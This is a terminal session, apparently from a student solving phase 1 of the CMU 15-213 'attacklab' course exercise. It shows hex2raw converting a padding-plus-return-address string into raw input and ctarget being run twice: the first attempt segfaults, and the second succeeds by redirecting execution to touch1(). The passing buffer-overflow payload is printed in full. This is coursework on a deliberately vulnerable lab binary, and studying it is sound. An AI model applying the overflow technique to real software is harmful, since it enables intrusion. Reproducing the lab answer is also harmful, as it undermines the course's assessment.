 Activities Terminal Thu 15:27
dharshak@harsha-ubuntu: ~/Downloads/target/target1
File Edit View Search Terminal Help
0000000000402d74 <_fini>:
  402d74:	48 83 ec 08	sub    $0x8,%rsp
  402d78:	48 83 c4 08	add    $0x8,%rsp
  402d7c:	c3	retq
dharshak@harsha-ubuntu:~/Downloads/target/target1$ objdump -d hex2raw > hex2raw.txt
dharshak@harsha-ubuntu:~/Downloads/target/target1$ touch phase1.txt
dharshak@harsha-ubuntu:~/Downloads/target/target1$ ./hex2raw < phase1.txt > raw.txt
dharshak@harsha-ubuntu:~/Downloads/target/target1$ cat raw.txt
dharshak@harsha-ubuntu:~/Downloads/target/target1$ ./ctraget -q < raw.txt
bash: ./ctraget: No such file or directory
dharshak@harsha-ubuntu:~/Downloads/target/target1$ ./ctarget -q < raw.txt
Cookie: 0x59b997fa
Type string:Ouch!: You caused a segmentation fault!
Better luck next time
FAIL: Would have posted the following:
        user id bovik
        course  15213-f15
        lab     attacklab
        result  1:FAIL:0xffffffff:ctarget:0:00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 0
0 00 00 C0 17 40 00 00 00 00 00
dharshak@harsha-ubuntu:~/Downloads/target/target1$ ./hex2raw < phase1.txt > raw.txt
dharshak@harsha-ubuntu:~/Downloads/target/target1$ cat raw.txt
dharshak@harsha-ubuntu:~/Downloads/target/target1$ ./ctraget -q < raw.txt
bash: ./ctraget: No such file or directory
dharshak@harsha-ubuntu:~/Downloads/target/target1$ ./ctarget -q < raw.txt
Cookie: 0x59b997fa
Type string:Touch1!: You called touch1()
Valid solution for level 1 with target ctarget
PASS: Would have posted the following:
        user id bovik
        course  15213-f15
        lab     attacklab
        result  1:PASS:0xffffffff:ctarget:1:00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 0
0 00 00 00 00 C0 17 40 00 00 00 00 00
dharshak@harsha-ubuntu:~/Downloads/target/target1$ gnome-screenshot